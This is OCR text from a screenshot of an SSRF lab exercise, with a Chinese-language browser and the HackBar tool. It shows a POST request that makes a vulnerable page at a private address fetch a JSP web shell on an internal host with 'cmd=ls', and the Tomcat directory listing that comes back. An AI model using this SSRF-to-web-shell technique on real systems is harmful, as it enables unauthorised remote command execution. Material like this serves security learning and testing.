 Hello, SSRF!
不安全 192.168.192.128:8080
c
Submit
172.72.23.26:8080/shell.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=172.72.23.26%3A8080/shell.jsp?cmd=ls Upgrade-Insecure-Reque... 1
Name Value
Origin http://192.168.192.128:8080
Name Value
Content-Type application/x-www-form-urlenc